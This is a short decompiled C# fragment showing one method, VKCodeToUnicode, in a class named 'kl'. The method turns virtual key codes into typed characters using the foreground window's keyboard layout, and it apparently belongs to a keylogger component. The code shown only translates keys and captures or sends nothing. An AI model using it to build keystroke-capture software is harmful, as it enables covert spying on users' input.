 101 // Token: 0x06000035 RID: 53 RVA: 0x00005240 File Offset: 0x00003440
102 private static string VKCodeToUnicode(uint VKCode)
103 {
104 try
105 {
106 StringBuilder stringBuilder = new StringBuilder();
107 byte[] lpKeyState = new byte[255];
108 if (!kl.GetKeyboardState(lpKeyState))
109 {
110 return "";
111 }
112 uint wScanCode = kl.MapVirtualKey(VKCode, 0U);
113 IntPtr foregroundWindow = kl.GetForegroundWindow();
114 int num = 0;
115 int windowThreadProcessId = kl.GetWindowThreadProcessId(foregroundWindow, ref num);
116 IntPtr dwhkl = (IntPtr)kl.GetKeyboardLayout(windowThreadProcessId);
117 kl.ToUnicodeEx(VKCode, wScanCode, lpKeyState, stringBuilder, 5, 0U, dwhkl);
118 return stringBuilder.ToString();
119 }
120 catch (Exception ex)
121 {
122 }
123 return (checked((Keys)VKCode)).ToString();
124 }